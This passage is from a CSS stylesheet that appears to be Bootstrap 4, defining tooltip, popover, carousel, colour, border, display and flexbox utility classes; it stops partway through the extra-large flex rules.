.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {
    top:0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before {
    bottom: 0;
    border-width: 0 .4rem .4rem;
    border-bottom-color:#000
}

.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {
    padding:0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {
    right: 0;
    width: .4rem;
    height:.8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow::before, .bs-tooltip-left .arrow::before {
    left: 0;
    border-width: .4rem 0 .4rem .4rem;
    border-left-color:#000
}

.tooltip-inner {
    max-width: 200px;
    padding: .25rem .5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius:.25rem
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius:.3rem
}

.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: .5rem;
    margin:0 .3rem
}

.popover .arrow::after, .popover .arrow::before {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style:solid
}

.bs-popover-auto[x-placement^=top], .bs-popover-top {
    margin-bottom:.5rem
}

.bs-popover-auto[x-placement^=top] .arrow, .bs-popover-top .arrow {
    bottom:calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=top] .arrow::after, .bs-popover-auto[x-placement^=top] .arrow::before, .bs-popover-top .arrow::after, .bs-popover-top .arrow::before {
    border-width:.5rem .5rem 0
}

.bs-popover-auto[x-placement^=top] .arrow::before, .bs-popover-top .arrow::before {
    bottom: 0;
    border-top-color:rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top] .arrow::after, .bs-popover-top .arrow::after {
    bottom: 1px;
    border-top-color:#fff
}

.bs-popover-auto[x-placement^=right], .bs-popover-right {
    margin-left:.5rem
}

.bs-popover-auto[x-placement^=right] .arrow, .bs-popover-right .arrow {
    left: calc((.5rem + 1px) * -1);
    width: .5rem;
    height: 1rem;
    margin:.3rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::after, .bs-popover-auto[x-placement^=right] .arrow::before, .bs-popover-right .arrow::after, .bs-popover-right .arrow::before {
    border-width:.5rem .5rem .5rem 0
}

.bs-popover-auto[x-placement^=right] .arrow::before, .bs-popover-right .arrow::before {
    left: 0;
    border-right-color:rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right] .arrow::after, .bs-popover-right .arrow::after {
    left: 1px;
    border-right-color:#fff
}

.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {
    margin-top:.5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow, .bs-popover-bottom .arrow {
    top:calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after, .bs-popover-auto[x-placement^=bottom] .arrow::before, .bs-popover-bottom .arrow::after, .bs-popover-bottom .arrow::before {
    border-width:0 .5rem .5rem .5rem
}

.bs-popover-auto[x-placement^=bottom] .arrow::before, .bs-popover-bottom .arrow::before {
    top: 0;
    border-bottom-color:rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom] .arrow::after, .bs-popover-bottom .arrow::after {
    top: 1px;
    border-bottom-color:#fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header::before, .bs-popover-bottom .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -.5rem;
    content: "";
    border-bottom:1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left], .bs-popover-left {
    margin-right:.5rem
}

.bs-popover-auto[x-placement^=left] .arrow, .bs-popover-left .arrow {
    right: calc((.5rem + 1px) * -1);
    width: .5rem;
    height: 1rem;
    margin:.3rem 0
}

.bs-popover-auto[x-placement^=left] .arrow::after, .bs-popover-auto[x-placement^=left] .arrow::before, .bs-popover-left .arrow::after, .bs-popover-left .arrow::before {
    border-width:.5rem 0 .5rem .5rem
}

.bs-popover-auto[x-placement^=left] .arrow::before, .bs-popover-left .arrow::before {
    right: 0;
    border-left-color:rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left] .arrow::after, .bs-popover-left .arrow::after {
    right: 1px;
    border-left-color:#fff
}

.popover-header {
    padding: .5rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    color: inherit;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius:calc(.3rem - 1px)
}

.popover-header:empty {
    display:none
}

.popover-body {
    padding: .5rem .75rem;
    color:#212529
}

.carousel {
    position:relative
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow:hidden
}

.carousel-item {
    position: relative;
    display: none;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective:1000px
}

.carousel-item-next, .carousel-item-prev, .carousel-item.active {
    display: block;
    transition: -webkit-transform .6s ease;
    transition: transform .6s ease;
    transition:transform .6s ease, -webkit-transform .6s ease
}

@media screen and (prefers-reduced-motion: reduce) {
    .carousel-item-next, .carousel-item-prev, .carousel-item.active {
        transition:none
    }
}

.carousel-item-next, .carousel-item-prev {
    position: absolute;
    top:0
}

.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
    -webkit-transform: translateX(0);
    transform:translateX(0)
}

@supports ((-webkit-transform-style: preserve-3d) or(transform-style: preserve-3d)) {
    .carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
        -webkit-transform: translate3d(0, 0, 0);
        transform:translate3d(0, 0, 0)
    }
}

.active.carousel-item-right, .carousel-item-next {
    -webkit-transform: translateX(100%);
    transform:translateX(100%)
}

@supports ((-webkit-transform-style: preserve-3d) or(transform-style: preserve-3d)) {
    .active.carousel-item-right, .carousel-item-next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform:translate3d(100%, 0, 0)
    }
}

.active.carousel-item-left, .carousel-item-prev {
    -webkit-transform: translateX(-100%);
    transform:translateX(-100%)
}

@supports ((-webkit-transform-style: preserve-3d) or(transform-style: preserve-3d)) {
    .active.carousel-item-left, .carousel-item-prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform:translate3d(-100%, 0, 0)
    }
}

.carousel-fade .carousel-item {
    opacity: 0;
    transition-duration: .6s;
    transition-property:opacity
}

.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {
    opacity:1
}

.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
    opacity:0
}

.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev, .carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active {
    -webkit-transform: translateX(0);
    transform:translateX(0)
}

@supports ((-webkit-transform-style: preserve-3d) or(transform-style: preserve-3d)) {
    .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev, .carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform:translate3d(0, 0, 0)
    }
}

.carousel-control-next, .carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity:.5
}

.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity:.9
}

.carousel-control-prev {
    left:0
}

.carousel-control-next {
    right:0
}

.carousel-control-next-icon, .carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: transparent no-repeat center center;
    background-size:100% 100%
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 10px;
    left: 0;
    z-index: 15;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style:none
}

.carousel-indicators li {
    position: relative;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color:rgba(255, 255, 255, .5)
}

.carousel-indicators li::before {
    position: absolute;
    top: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: ""
}

.carousel-indicators li::after {
    position: absolute;
    bottom: -10px;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 10px;
    content: ""
}

.carousel-indicators .active {
    background-color:#fff
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align:center
}

.align-baseline {
    vertical-align:baseline !important
}

.align-top {
    vertical-align:top !important
}

.align-middle {
    vertical-align:middle !important
}

.align-bottom {
    vertical-align:bottom !important
}

.align-text-bottom {
    vertical-align:text-bottom !important
}

.align-text-top {
    vertical-align:text-top !important
}

.bg-primary {
    background-color:#007bff !important
}

a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {
    background-color:#0062cc !important
}

.bg-secondary {
    background-color:#6c757d !important
}

a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {
    background-color:#545b62 !important
}

.bg-success {
    background-color:#28a745 !important
}

a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {
    background-color:#1e7e34 !important
}

.bg-info {
    background-color:#17a2b8 !important
}

a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {
    background-color:#117a8b !important
}

.bg-warning {
    background-color:#ffc107 !important
}

a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {
    background-color:#d39e00 !important
}

.bg-danger {
    background-color:#dc3545 !important
}

a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {
    background-color:#bd2130 !important
}

.bg-light {
    background-color:#f8f9fa !important
}

a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
    background-color:#dae0e5 !important
}

.bg-dark {
    background-color:#343a40 !important
}

a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {
    background-color:#1d2124 !important
}

.bg-white {
    background-color:#fff !important
}

.bg-transparent {
    background-color:transparent !important
}

.border {
    border:1px solid #dee2e6 !important
}

.border-top {
    border-top:1px solid #dee2e6 !important
}

.border-right {
    border-right:1px solid #dee2e6 !important
}

.border-bottom {
    border-bottom:1px solid #dee2e6 !important
}

.border-left {
    border-left:1px solid #dee2e6 !important
}

.border-0 {
    border:0 !important
}

.border-top-0 {
    border-top:0 !important
}

.border-right-0 {
    border-right:0 !important
}

.border-bottom-0 {
    border-bottom:0 !important
}

.border-left-0 {
    border-left:0 !important
}

.border-primary {
    border-color:#007bff !important
}

.border-secondary {
    border-color:#6c757d !important
}

.border-success {
    border-color:#28a745 !important
}

.border-info {
    border-color:#17a2b8 !important
}

.border-warning {
    border-color:#ffc107 !important
}

.border-danger {
    border-color:#dc3545 !important
}

.border-light {
    border-color:#f8f9fa !important
}

.border-dark {
    border-color:#343a40 !important
}

.border-white {
    border-color:#fff !important
}

.rounded {
    border-radius:.25rem !important
}

.rounded-top {
    border-top-left-radius: .25rem !important;
    border-top-right-radius:.25rem !important
}

.rounded-right {
    border-top-right-radius: .25rem !important;
    border-bottom-right-radius:.25rem !important
}

.rounded-bottom {
    border-bottom-right-radius: .25rem !important;
    border-bottom-left-radius:.25rem !important
}

.rounded-left {
    border-top-left-radius: .25rem !important;
    border-bottom-left-radius:.25rem !important
}

.rounded-circle {
    border-radius:50% !important
}

.rounded-0 {
    border-radius:0 !important
}

.clearfix::after {
    display: block;
    clear: both;
    content: ""
}

.d-none {
    display:none !important
}

.d-inline {
    display:inline !important
}

.d-inline-block {
    display:inline-block !important
}

.d-block {
    display:block !important
}

.d-table {
    display:table !important
}

.d-table-row {
    display:table-row !important
}

.d-table-cell {
    display:table-cell !important
}

.d-flex {
    display: -ms-flexbox !important;
    display:flex !important
}

.d-inline-flex {
    display: -ms-inline-flexbox !important;
    display:inline-flex !important
}

@media (min-width: 576px) {
    .d-sm-none {
        display:none !important
    }

    .d-sm-inline {
        display:inline !important
    }

    .d-sm-inline-block {
        display:inline-block !important
    }

    .d-sm-block {
        display:block !important
    }

    .d-sm-table {
        display:table !important
    }

    .d-sm-table-row {
        display:table-row !important
    }

    .d-sm-table-cell {
        display:table-cell !important
    }

    .d-sm-flex {
        display: -ms-flexbox !important;
        display:flex !important
    }

    .d-sm-inline-flex {
        display: -ms-inline-flexbox !important;
        display:inline-flex !important
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display:none !important
    }

    .d-md-inline {
        display:inline !important
    }

    .d-md-inline-block {
        display:inline-block !important
    }

    .d-md-block {
        display:block !important
    }

    .d-md-table {
        display:table !important
    }

    .d-md-table-row {
        display:table-row !important
    }

    .d-md-table-cell {
        display:table-cell !important
    }

    .d-md-flex {
        display: -ms-flexbox !important;
        display:flex !important
    }

    .d-md-inline-flex {
        display: -ms-inline-flexbox !important;
        display:inline-flex !important
    }
}

@media (min-width: 992px) {
    .d-lg-none {
        display:none !important
    }

    .d-lg-inline {
        display:inline !important
    }

    .d-lg-inline-block {
        display:inline-block !important
    }

    .d-lg-block {
        display:block !important
    }

    .d-lg-table {
        display:table !important
    }

    .d-lg-table-row {
        display:table-row !important
    }

    .d-lg-table-cell {
        display:table-cell !important
    }

    .d-lg-flex {
        display: -ms-flexbox !important;
        display:flex !important
    }

    .d-lg-inline-flex {
        display: -ms-inline-flexbox !important;
        display:inline-flex !important
    }
}

@media (min-width: 1200px) {
    .d-xl-none {
        display:none !important
    }

    .d-xl-inline {
        display:inline !important
    }

    .d-xl-inline-block {
        display:inline-block !important
    }

    .d-xl-block {
        display:block !important
    }

    .d-xl-table {
        display:table !important
    }

    .d-xl-table-row {
        display:table-row !important
    }

    .d-xl-table-cell {
        display:table-cell !important
    }

    .d-xl-flex {
        display: -ms-flexbox !important;
        display:flex !important
    }

    .d-xl-inline-flex {
        display: -ms-inline-flexbox !important;
        display:inline-flex !important
    }
}

@media print {
    .d-print-none {
        display:none !important
    }

    .d-print-inline {
        display:inline !important
    }

    .d-print-inline-block {
        display:inline-block !important
    }

    .d-print-block {
        display:block !important
    }

    .d-print-table {
        display:table !important
    }

    .d-print-table-row {
        display:table-row !important
    }

    .d-print-table-cell {
        display:table-cell !important
    }

    .d-print-flex {
        display: -ms-flexbox !important;
        display:flex !important
    }

    .d-print-inline-flex {
        display: -ms-inline-flexbox !important;
        display:inline-flex !important
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow:hidden
}

.embed-responsive::before {
    display: block;
    content: ""
}

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border:0
}

.embed-responsive-21by9::before {
    padding-top:42.857143%
}

.embed-responsive-16by9::before {
    padding-top:56.25%
}

.embed-responsive-4by3::before {
    padding-top:75%
}

.embed-responsive-1by1::before {
    padding-top:100%
}

.flex-row {
    -ms-flex-direction: row !important;
    flex-direction:row !important
}

.flex-column {
    -ms-flex-direction: column !important;
    flex-direction:column !important
}

.flex-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction:row-reverse !important
}

.flex-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction:column-reverse !important
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap:wrap !important
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap:nowrap !important
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap:wrap-reverse !important
}

.flex-fill {
    -ms-flex: 1 1 auto !important;
    flex:1 1 auto !important
}

.flex-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow:0 !important
}

.flex-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow:1 !important
}

.flex-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink:0 !important
}

.flex-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink:1 !important
}

.justify-content-start {
    -ms-flex-pack: start !important;
    justify-content:flex-start !important
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content:flex-end !important
}

.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content:center !important
}

.justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content:space-between !important
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content:space-around !important
}

.align-items-start {
    -ms-flex-align: start !important;
    align-items:flex-start !important
}

.align-items-end {
    -ms-flex-align: end !important;
    align-items:flex-end !important
}

.align-items-center {
    -ms-flex-align: center !important;
    align-items:center !important
}

.align-items-baseline {
    -ms-flex-align: baseline !important;
    align-items:baseline !important
}

.align-items-stretch {
    -ms-flex-align: stretch !important;
    align-items:stretch !important
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content:flex-start !important
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content:flex-end !important
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content:center !important
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content:space-between !important
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content:space-around !important
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content:stretch !important
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self:auto !important
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self:flex-start !important
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self:flex-end !important
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self:center !important
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self:baseline !important
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self:stretch !important
}

@media (min-width: 576px) {
    .flex-sm-row {
        -ms-flex-direction: row !important;
        flex-direction:row !important
    }

    .flex-sm-column {
        -ms-flex-direction: column !important;
        flex-direction:column !important
    }

    .flex-sm-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction:row-reverse !important
    }

    .flex-sm-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction:column-reverse !important
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap:wrap !important
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap:nowrap !important
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap:wrap-reverse !important
    }

    .flex-sm-fill {
        -ms-flex: 1 1 auto !important;
        flex:1 1 auto !important
    }

    .flex-sm-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow:0 !important
    }

    .flex-sm-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow:1 !important
    }

    .flex-sm-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink:0 !important
    }

    .flex-sm-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink:1 !important
    }

    .justify-content-sm-start {
        -ms-flex-pack: start !important;
        justify-content:flex-start !important
    }

    .justify-content-sm-end {
        -ms-flex-pack: end !important;
        justify-content:flex-end !important
    }

    .justify-content-sm-center {
        -ms-flex-pack: center !important;
        justify-content:center !important
    }

    .justify-content-sm-between {
        -ms-flex-pack: justify !important;
        justify-content:space-between !important
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content:space-around !important
    }

    .align-items-sm-start {
        -ms-flex-align: start !important;
        align-items:flex-start !important
    }

    .align-items-sm-end {
        -ms-flex-align: end !important;
        align-items:flex-end !important
    }

    .align-items-sm-center {
        -ms-flex-align: center !important;
        align-items:center !important
    }

    .align-items-sm-baseline {
        -ms-flex-align: baseline !important;
        align-items:baseline !important
    }

    .align-items-sm-stretch {
        -ms-flex-align: stretch !important;
        align-items:stretch !important
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content:flex-start !important
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content:flex-end !important
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content:center !important
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content:space-between !important
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content:space-around !important
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content:stretch !important
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        align-self:auto !important
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self:flex-start !important
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self:flex-end !important
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        align-self:center !important
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self:baseline !important
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        align-self:stretch !important
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -ms-flex-direction: row !important;
        flex-direction:row !important
    }

    .flex-md-column {
        -ms-flex-direction: column !important;
        flex-direction:column !important
    }

    .flex-md-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction:row-reverse !important
    }

    .flex-md-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction:column-reverse !important
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap:wrap !important
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap:nowrap !important
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap:wrap-reverse !important
    }

    .flex-md-fill {
        -ms-flex: 1 1 auto !important;
        flex:1 1 auto !important
    }

    .flex-md-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow:0 !important
    }

    .flex-md-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow:1 !important
    }

    .flex-md-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink:0 !important
    }

    .flex-md-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink:1 !important
    }

    .justify-content-md-start {
        -ms-flex-pack: start !important;
        justify-content:flex-start !important
    }

    .justify-content-md-end {
        -ms-flex-pack: end !important;
        justify-content:flex-end !important
    }

    .justify-content-md-center {
        -ms-flex-pack: center !important;
        justify-content:center !important
    }

    .justify-content-md-between {
        -ms-flex-pack: justify !important;
        justify-content:space-between !important
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content:space-around !important
    }

    .align-items-md-start {
        -ms-flex-align: start !important;
        align-items:flex-start !important
    }

    .align-items-md-end {
        -ms-flex-align: end !important;
        align-items:flex-end !important
    }

    .align-items-md-center {
        -ms-flex-align: center !important;
        align-items:center !important
    }

    .align-items-md-baseline {
        -ms-flex-align: baseline !important;
        align-items:baseline !important
    }

    .align-items-md-stretch {
        -ms-flex-align: stretch !important;
        align-items:stretch !important
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content:flex-start !important
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content:flex-end !important
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content:center !important
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content:space-between !important
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content:space-around !important
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content:stretch !important
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        align-self:auto !important
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self:flex-start !important
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self:flex-end !important
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        align-self:center !important
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self:baseline !important
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        align-self:stretch !important
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -ms-flex-direction: row !important;
        flex-direction:row !important
    }

    .flex-lg-column {
        -ms-flex-direction: column !important;
        flex-direction:column !important
    }

    .flex-lg-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction:row-reverse !important
    }

    .flex-lg-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction:column-reverse !important
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap:wrap !important
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap:nowrap !important
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap:wrap-reverse !important
    }

    .flex-lg-fill {
        -ms-flex: 1 1 auto !important;
        flex:1 1 auto !important
    }

    .flex-lg-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow:0 !important
    }

    .flex-lg-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow:1 !important
    }

    .flex-lg-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink:0 !important
    }

    .flex-lg-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink:1 !important
    }

    .justify-content-lg-start {
        -ms-flex-pack: start !important;
        justify-content:flex-start !important
    }

    .justify-content-lg-end {
        -ms-flex-pack: end !important;
        justify-content:flex-end !important
    }

    .justify-content-lg-center {
        -ms-flex-pack: center !important;
        justify-content:center !important
    }

    .justify-content-lg-between {
        -ms-flex-pack: justify !important;
        justify-content:space-between !important
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content:space-around !important
    }

    .align-items-lg-start {
        -ms-flex-align: start !important;
        align-items:flex-start !important
    }

    .align-items-lg-end {
        -ms-flex-align: end !important;
        align-items:flex-end !important
    }

    .align-items-lg-center {
        -ms-flex-align: center !important;
        align-items:center !important
    }

    .align-items-lg-baseline {
        -ms-flex-align: baseline !important;
        align-items:baseline !important
    }

    .align-items-lg-stretch {
        -ms-flex-align: stretch !important;
        align-items:stretch !important
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content:flex-start !important
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content:flex-end !important
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content:center !important
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content:space-between !important
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content:space-around !important
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content:stretch !important
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        align-self:auto !important
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self:flex-start !important
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self:flex-end !important
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        align-self:center !important
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self:baseline !important
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        align-self:stretch !important
    }
}

@media (min-width: 1200px) {
    .flex-xl-row {
        -ms-flex-direction: row !important;
        flex-direction:row !important
    }

    .flex-xl-column {
        -ms-flex-direction: column !important;
        flex-direction:column !important
    }

    .flex-xl-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction:row-reverse !important
    }

    .flex-xl-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction:column-reverse !important
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap:wrap !important
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap:nowrap !important
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap:wrap-reverse !important
    }

    .flex-xl-fill {
        -ms-flex: 1 1 auto !important;
        flex:1 1 auto !important
    }

    .flex-xl-grow-0 {
